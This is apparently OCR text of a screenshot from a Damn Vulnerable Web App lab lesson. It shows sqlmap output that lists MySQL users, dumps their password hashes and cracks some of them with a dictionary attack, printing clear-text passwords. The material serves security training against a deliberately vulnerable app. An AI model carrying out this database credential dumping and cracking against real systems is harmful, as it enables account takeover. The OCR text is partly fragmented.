 Applications Places System Wed Dec 20, 1:09 AM
Damn Vulnerable Web App (DVWA): Lesson 7: Automate SQL Injection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
database management system users [6]:
[*] ''@'fedoravm'
[*] ''@'localhost'
[*] 'Aldi_Haxx'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'fedoravm'
[*] 'root'@'localhost'
[01:07:11] [INFO] fetching database users password hashes
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] y
[01:07:27] [INFO] using hash method: 'mysql_passwd'
what's the dictionary's location? [/pentest/database/sqlmap/txt/wordlist.txt]
[01:07:36] [INFO] loading dictionary from: '/pentest/database/sqlmap/txt/wordlis
t.txt'
do you want to use common password suffixes? (slow!) [y/N] y
[01:07:43] [INFO] starting dictionary attack (mysql_passwd)
[01:07:43] [INFO] found: '123456' for user: 'Aldi_Haxx'
database management system users password hashes:
[*] Aldi_Haxx [1]:
password hash: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
clear-text password: 123456
[*] root [2]:
password hash: *086828B88E0816253F22187F9C14DAFDC75475F0
password hash: NULL
<< back | track 5
Goo
clear-text password: abc123 Cracked
Scripts Currently Forbidden, 0/2 () | <SCRIPT>: 3 | <OBJECT>: 0 Options...
root@root: /pen... Damn Vulnerabl... Tamper Data - ... Untitled - Notep...